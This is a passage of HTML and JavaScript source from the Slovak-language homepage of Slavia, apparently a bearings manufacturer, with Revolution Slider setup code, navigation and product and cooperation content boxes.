					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-3103 wp-embed-responsive wp-theme-envision wp-child-theme-envision-child run is-loaded-core-plugin layout--boxed helper--no-filter ui--side-panel-position-left ui--mobile-navigation-style-default">


<div id="side-panel-pusher">

<div id="main-container">

	<div id="page-wrap">

		
		<header id="page-header" class="clearfix">

									            <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel: +421-2-63814376"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> +421-2-63814376</a>
<div class="helper--seperator">/</div>
<a href="https://www.slavia.net/kontakt/"><i class="ui--icon fontawesome-envelope-alt icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> Kontaktujte nás</a> 
<div class="helper--seperator">/</div>
<span id="flags_language_selector"><img src="https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/sk.png" height="12" alt="sk" title="Slovenčina" width="18" /><a href="https://www.slavia.net/es/"><img src="https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" title="Español" width="18" /></a><a href="https://www.slavia.net/en/"><img src="https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" title="English" width="18" /></a></span>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

                            <ul id="widget--search" class="ui-helper-search-widget ui--widget unstyled-all visible-desktop ">
    <li>
        <a href="#" class="ui--gradient ui--gradient-grey on--hover helper--vertical-center-icon">
			<svg class="helper-search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
				<path d="M31.008 27.231l-7.58-6.447c-0.784-0.705-1.622-1.029-2.299-0.998 1.789-2.096 2.87-4.815 2.87-7.787 0-6.627-5.373-12-12-12s-12 5.373-12 12 5.373 12 12 12c2.972 0 5.691-1.081 7.787-2.87-0.031 0.677 0.293 1.515 0.998 2.299l6.447 7.58c1.104 1.226 2.907 1.33 4.007 0.23s0.997-2.903-0.23-4.007zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
			</svg>
        </a>

        <div class="ui--search-form ui--gradient ui--gradient-grey">
			<form action="https://www.slavia.net/" method="get">
				<input type="text" name="s" value="" class="global-radius" placeholder="Hľadaj" />
							</form>
        </div>
    </li>
</ul>
<ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss ui-socialbar-style-default effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><a href="https://www.facebook.com/" class="ui-socialbar-image" target="_blank" title="Facebook" rel="nofollow noreferrer" aria-label="Facebook"><span class="ui-socialbar-svg "><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
	<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</svg>
</span><span class="ui-socialbar-svg-hover ui-socialbar-color-bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
	<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</svg>
</span></a></li><li class="twitter ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><a href="https://twitter.com/" class="ui-socialbar-image" target="_blank" title="Twitter" rel="nofollow noreferrer" aria-label="Twitter"><span class="ui-socialbar-svg "><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
	<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</svg>
</span><span class="ui-socialbar-svg-hover ui-socialbar-color-bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
	<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</svg>
</span></a></li><li class="googleplus ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><a href="https://plus.google.com/" class="ui-socialbar-image" target="_blank" title="Google Plus" rel="nofollow noreferrer" aria-label="Google Plus"><span class="ui-socialbar-svg "><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<path d="M11.9,14.1v4h6.6c-0.3,1.7-2,5-6.6,5c-4,0-7.2-3.3-7.2-7.4s3.3-7.4,7.2-7.4c2.3,0,3.8,1,4.7,1.8l3.2-3.1
	c-2-1.9-4.7-3.1-7.8-3.1C5.4,4.1,0.2,9.3,0.2,15.8s5.2,11.7,11.7,11.7c6.7,0,11.2-4.7,11.2-11.4c0-0.8-0.1-1.4-0.2-1.9L11.9,14.1
	L11.9,14.1z"/>
<path d="M32,14.3h-2.3V12h-2.3v2.3H25v2.3h2.3V19h2.3v-2.3H32V14.3z"/>
</svg>
</span><span class="ui-socialbar-svg-hover ui-socialbar-color-bg"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<path d="M11.9,14.1v4h6.6c-0.3,1.7-2,5-6.6,5c-4,0-7.2-3.3-7.2-7.4s3.3-7.4,7.2-7.4c2.3,0,3.8,1,4.7,1.8l3.2-3.1
	c-2-1.9-4.7-3.1-7.8-3.1C5.4,4.1,0.2,9.3,0.2,15.8s5.2,11.7,11.7,11.7c6.7,0,11.2-4.7,11.2-11.4c0-0.8-0.1-1.4-0.2-1.9L11.9,14.1
	L11.9,14.1z"/>
<path d="M32,14.3h-2.3V12h-2.3v2.3H25v2.3h2.3V19h2.3v-2.3H32V14.3z"/>
</svg>
</span></a></li></ul><ul class="widget--language-selector ui--widget ui--custom-menu opt--on-hover opt--menu-direction-right unstyled-all "><li><a class="ui--gradient ui--gradient-grey on--hover" href="javascript:;"><img class="flag" src="https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/sk.png" alt="Slovenčina flag" />Slovenčina<i class="fontawesome-angle-down px14"></i></a><ul class="sub-menu"><li class="language-item language-en"><a href="https://www.slavia.net/en/"><img class="flag" src="https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English flag" />English</a></li><li class="language-item language-es"><a href="https://www.slavia.net/es/"><img class="flag" src="https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español flag" />Español</a></li></ul></li></ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->

			
			<div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:0,&quot;tablet&quot;:30,&quot;widescreen&quot;:0}}}">
				<div id="header-container-background"></div>
								<div class="container relative">
					<div id="logo">
												<a href="https://www.slavia.net">

							<img  id="logo-desktop" class="visible-desktop " src="https://www.slavia.net/wp-content/uploads/logo-slavia-full-1.png" data-at2x="https://www.slavia.net/wp-content/uploads/logo-slavia-full-1.png" alt="Ložiská SLAVIA" style="margin-top: 10px;  margin-bottom: 10px;"/>
<img  id="logo-tablet" class="visible-tablet " src="https://www.slavia.net/wp-content/uploads/logo-slavia-full-1.png" data-at2x="https://www.slavia.net/wp-content/uploads/logo-slavia-full-1.png" alt="Ložiská SLAVIA" style="margin-top: 40px;  margin-bottom: 30px;"/>
<img  id="logo-phone" class="visible-phone " src="https://www.slavia.net/wp-content/uploads/logo-slavia-full-1.png" data-at2x="https://www.slavia.net/wp-content/uploads/logo-slavia-full-1.png" alt="Ložiská SLAVIA" style="margin-top: 20px;  margin-bottom: 20px;"/>						</a>
													<div id="header-navigation-toggle">
								<a href="javascript:;"><i class="fontawesome-align-justify ui--caret"></i><span class="header-navigation-toogle-text">Navigation</span></a>
							</div>
																	</div><!-- /#logo -->


					
													<nav id="navigation" class="without-navigation-holder ui-row">
							   <ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-7236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3103 current_page_item level-0 top-level-item to-right"><a href="https://www.slavia.net/">Úvod</a></li>
<li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-right"><a href="https://www.slavia.net/produkty/">Produkty</a></li>
<li id="menu-item-7846" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-right"><a href="https://www.slavia.net/vyrobna-kooperacia/">Výrobná kooperácia</a></li>
<li id="menu-item-8222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child fallout to-right"><a href="https://www.slavia.net/o-nas/">O nás<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8214" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-right"><a href="https://www.slavia.net/o-nas/">Slavia</a></li>
	<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-right"><a href="https://www.slavia.net/o-nas/iso/">ISO</a></li>
	<li id="menu-item-7292" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-right"><a href="https://www.slavia.net/o-nas/aktuality/">Aktuality</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-right"><a href="https://www.slavia.net/o-nas/komunitna-starostlivost/">Komunitná starostlivosť</a></li>
</ul>
</li>
<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-right"><a href="https://www.slavia.net/kontakt/">Kontakt</a></li>
 </ul>							</nav><!-- /nav#navigation -->
						
					
									</div>
			</div><!-- /#header-container -->

		</header>
				<div id="header-overlapping-helper"></div><div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<div  id="video-background-1" class="ui--video-background-wrapper fullwidth-content clearfix" style="margin-top: -30px;  margin-bottom: 48px;"><div class="ui--video-background-holder"><div  class="ui--video-background-video hidden-phone "></div><div class="ui--video-background-poster"></div><div  class="ui--video-background"><div class="ui--gradient"></div></div></div><div  class="ui--section-content container clearfix" style="padding-top: 15px;  padding-bottom: 15px;"><div class="auto-format"><p>
			<!-- START Homepage REVOLUTION SLIDER 6.2.22 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.2.22">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Historia" data-thumb="//www.slavia.net/wp-content/uploads/slider-homepage-factory-old1-100x50.jpg" data-anim="ei:d;eo:d;s:300;r:0;t:random-premium;sl:7;">
							<img decoding="async" src="//www.slavia.net/wp-content/uploads/slider-homepage-factory-old1.jpg" title="Úvod" data-bg="p:center top;" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								class="caption-long-text-red"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:100px;y:180px;"
								data-text="s:36;l:24;fw:900;a:inherit;"
								data-frame_0="x:left;o:1;tp:600;"
								data-frame_1="tp:600;st:500;sR:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:Trebuchet MS, Helvetica, sans-serif;text-align:justify;text-shadow:rgb(219, 0, 0) 0px 0px 0px, rgb(182, 0, 0) 1px 1px 0px, rgb(146, 0, 0) 2px 2px 0px, rgba(0, 0, 0, 0.298039) 3px 3px 2px, rgba(0, 0, 0, 0.498039) 3px 3px 1px, rgba(0, 0, 0, 0.2) 0px 0px 2px;"
							>Tradícia značky 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:395px;y:153px;"
								data-text="l:22;a:inherit;"
								data-dim="w:208;h:80;"
								data-frame_0="y:top;o:1;tp:600;"
								data-frame_1="tp:600;st:800;sR:800;"
								data-frame_999="st:5000;auto:true;"
								style="z-index:6;"
							><img decoding="async" src="//www.slavia.net/wp-content/uploads/logo-slavia-text-slider.png" width="208" height="80" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-3" 
								class="caption-long-text-red"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:631px;y:180px;"
								data-text="s:36;l:24;fw:900;a:inherit;"
								data-frame_0="x:right;o:1;tp:600;"
								data-frame_1="tp:600;st:1100;sR:1100;"
								data-frame_999="st:5000;auto:true;"
								style="z-index:7;font-family:Trebuchet MS, Helvetica, sans-serif;text-align:justify;text-shadow:rgb(219, 0, 0) 0px 0px 0px, rgb(182, 0, 0) 1px 1px 0px, rgb(146, 0, 0) 2px 2px 0px, rgba(0, 0, 0, 0.298039) 3px 3px 2px, rgba(0, 0, 0, 0.498039) 3px 3px 1px, rgba(0, 0, 0, 0.2) 0px 0px 2px;"
							>od roku 1922 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Sucasnost" data-thumb="//www.slavia.net/wp-content/uploads/slider-homepage-factory-new1-100x50.jpg" data-anim="ei:d;eo:d;s:300;r:0;t:random-premium;sl:7;">
							<img decoding="async" src="//www.slavia.net/wp-content/uploads/slider-homepage-factory-new1.jpg" title="Úvod" data-bg="p:center top;" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-1" 
								class="caption-long-text-red"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:179px;y:247px;"
								data-text="s:36;l:24;fw:900;"
								data-frame_0="x:left;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:Trebuchet MS, Helvetica, sans-serif;text-align:justify;text-shadow:rgb(219, 0, 0) 0px 0px 0px, rgb(182, 0, 0) 1px 1px 0px, rgb(146, 0, 0) 2px 2px 0px, rgba(0, 0, 0, 0.298039) 3px 3px 2px, rgba(0, 0, 0, 0.498039) 3px 3px 1px, rgba(0, 0, 0, 0.2) 0px 0px 2px;"
							>Moderná výroba 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-2" 
								class="caption-long-text-red"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:470px;y:246px;"
								data-text="s:36;l:24;fw:900;"
								data-frame_0="x:right;"
								data-frame_1="st:800;"
								data-frame_999="st:w;auto:true;"
								style="z-index:6;font-family:Trebuchet MS, Helvetica, sans-serif;text-align:justify;text-shadow:rgb(219, 0, 0) 0px 0px 0px, rgb(182, 0, 0) 1px 1px 0px, rgb(146, 0, 0) 2px 2px 0px, rgba(0, 0, 0, 0.298039) 3px 3px 2px, rgba(0, 0, 0, 0.498039) 3px 3px 1px, rgba(0, 0, 0, 0.2) 0px 0px 2px;"
							>a vysoká kvalita 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-3" 
								class="caption-long-text-red"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:543px;y:320px;"
								data-text="s:36;l:24;fw:900;"
								data-frame_0="y:top;"
								data-frame_1="st:1700;"
								data-frame_999="st:w;auto:true;"
								style="z-index:7;font-family:Trebuchet MS, Helvetica, sans-serif;text-align:justify;text-shadow:rgb(219, 0, 0) 0px 0px 0px, rgb(182, 0, 0) 1px 1px 0px, rgb(146, 0, 0) 2px 2px 0px, rgba(0, 0, 0, 0.298039) 3px 3px 2px, rgba(0, 0, 0, 0.498039) 3px 3px 1px, rgba(0, 0, 0, 0.2) 0px 0px 2px;"
							>v súčasnosti 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-4" 
								class="caption-long-text-red"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:170px;y:320px;"
								data-text="s:36;l:24;fw:900;"
								data-frame_0="y:top;"
								data-frame_1="st:1100;"
								data-frame_999="st:w;auto:true;"
								style="z-index:8;font-family:Trebuchet MS, Helvetica, sans-serif;text-align:justify;text-shadow:rgb(219, 0, 0) 0px 0px 0px, rgb(182, 0, 0) 1px 1px 0px, rgb(146, 0, 0) 2px 2px 0px, rgba(0, 0, 0, 0.298039) 3px 3px 2px, rgba(0, 0, 0, 0.498039) 3px 3px 1px, rgba(0, 0, 0, 0.2) 0px 0px 2px;"
							>značky 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-5" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:312px;y:292px;"
								data-dim="w:208;h:80;"
								data-frame_1="st:1400;"
								data-frame_999="st:w;auto:true;"
								style="z-index:9;"
							><img decoding="async" src="//www.slavia.net/wp-content/uploads/logo-slavia-text-slider.png" width="208" height="80" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[],gw:[960],gh:[400],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					function revinit_revslider11() {
					jQuery(function() {
						tpj = jQuery;
						revapi1 = tpj("#rev_slider_1_1");
						tpj.noConflict();
						if(revapi1==undefined || revapi1.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_1_1");
						}else{
							revapi1.revolution({
								dottedOverlay:"twoxtwo",
								duration:6000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:960,
								gridheight:400,
								autoHeight:true,
								spinner:"spinner0",
								perspectiveType:"local",
								responsiveLevels:"1240,1024,778,480",
								shadow:2,
								progressBar: {
									color:"rgba(0,0,0,0.15)",
									size:5
								},
								navigation: {
									mouseScrollNavigation:false,
									touch: {
										touchenabled:true,
										swipe_threshold:0
									},
									arrows: {
										enable:true,
										style:"custom",
										hide_onleave:true,
										left: {
											h_offset:-2
										},
										right: {
											h_offset:-2
										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider11 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider11 ) { once_revslider11 = true; revinit_revslider11();}});} else {once_revslider11 = true; revinit_revslider11();}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_1_1_wrapper%20.custom.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%23000%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.custom.tparrows%3Ahover%20%7B%0A%09background%3A%23000%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.custom.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A15px%3B%0A%09color%3A%23fff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.custom.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce824%27%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.custom.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce825%27%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</div><div  class="ui--animation-in make--fx--fadein-btt ui--pass clearfix" data-fx="fx--fadein-btt" data-delay="200" data-start-delay="0"><h1 id="custom-title-h1-1" class="ui--animation " style="text-align: center; margin-bottom: 0px; "><strong>Vitajte vo svete tradície a kvality ložísk Slavia !</strong></h1><h4 id="custom-title-h4-1" class="ui--animation " style="text-align: center; ">Kvalitné produkty značky Slavia ponúkajú vo svojej oblasti tradičnú strojárenskú kvalitu a európsku provenienciu, čo je zárukou dlhodobej životnosti a spoľahlivosti  strojných zariadení v ktorých sú použité.</h4><div  class="ui--space clearfix" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:null}}}"></div><div class="ui-row row">
 <div   class="ui-column span4"><div class="ui--box-widget"><div class="ui--block ui--content-item ui--pass ui--animation"><div  class="ui--content-box ui--box ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--slide-btt type--image-hover clearfix" style="padding-bottom: 56.25%;"><a class="ui--content-box-link" href="https://www.slavia.net/produkty/"><div class="ui--content-box-image-default"><img decoding="async"  class="ui--content-box-image" src="https://www.slavia.net/wp-content/uploads/home-loziska-1-570x321.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img decoding="async"  class="ui--content-box-image" src="https://www.slavia.net/wp-content/uploads/home-loziska-2-570x321.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.slavia.net/produkty/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text"><strong>Produkty</strong></h5></div></a></div><div class="ui--content-box-content"><div class="ui--content-box-content-text"><p>Ponúkame produkty v širokých typových radách. V našom sortimente nájdete okrem ložísk aj kvalitné klinové remene a guferá pre rôzne aplikácie.</p>
<div class="text-center ui--animation"><a class="btn btn-normal btn-block btn-icon-left btn-red" href="https://www.slavia.net/produkty/" style="">Viac informácií</a> </div>
</div></div></div><div class="ui--shadow ui--shadow-type-1 ui--shadow-abs ui--shadow-reset clearfix"><img decoding="async" src="https://www.slavia.net/wp-content/themes/envision/includes/modules/module.shadow/shadows/shadow-1.png" alt="shadow" /></div></div></div></div> 

 <div   class="ui-column span4"><div class="ui--box-widget"><div class="ui--block ui--content-item ui--pass ui--animation"><div  class="ui--content-box ui--box ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--slide-btt type--image-hover clearfix" style="padding-bottom: 56.25%;"><a class="ui--content-box-link" href="https://www.slavia.net/vyrobna-kooperacia/"><div class="ui--content-box-image-default"><img decoding="async"  class="ui--content-box-image" src="https://www.slavia.net/wp-content/uploads/home-distribucia-1-570x321.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img decoding="async"  class="ui--content-box-image" src="https://www.slavia.net/wp-content/uploads/home-distribucia-2-570x321.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.slavia.net/vyrobna-kooperacia/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text"><strong>Výrobná kooperácia</strong></h5></div></a></div><div class="ui--content-box-content"><div class="ui--content-box-content-text"><p>Naša distribúcia vybaví a doručí vaše objednávky presne podľa vašich požiadaviek. V prípade potreby zabezpečíme technickú konzultáciu.</p>
<div class="text-center ui--animation"><a class="btn btn-normal btn-block btn-icon-left btn-red" href="https://www.slavia.net/vyrobna-kooperacia/" style="">Viac informácií</a> </div>
</div></div></div><div class="ui--shadow ui--shadow-type-1 ui--shadow-abs ui--shadow-reset clearfix"><img decoding="async" src="https://www.slavia.net/wp-content/themes/envision/includes/modules/module.shadow/shadows/shadow-1.png" alt="shadow" /></div></div></div></div> 

 <div   class="ui-column span4"><div class="ui--box-widget"><div class="ui--block ui--content-item ui--pass ui--animation"><div  class="ui--content-box ui--box ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--slide-btt type--image-hover clearfix" style="padding-bottom: 56.25%;"><a class="ui--content-box-link" href="https://www.slavia.net/o-nas/slavia/"><div class="ui--content-box-image-default"><img decoding="async"  class="ui--content-box-image" src="https://www.slavia.net/wp-content/uploads/home-kooperacie-2-570x321.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img decoding="async"  class="ui--content-box-image" src="https://www.slavia.net/wp-content/uploads/home-kooperacie-1-570x321.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.slavia.net/o-nas/slavia/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text"><strong>O nás</strong></h5></div></a></div><div class="ui--content-box-content"><div 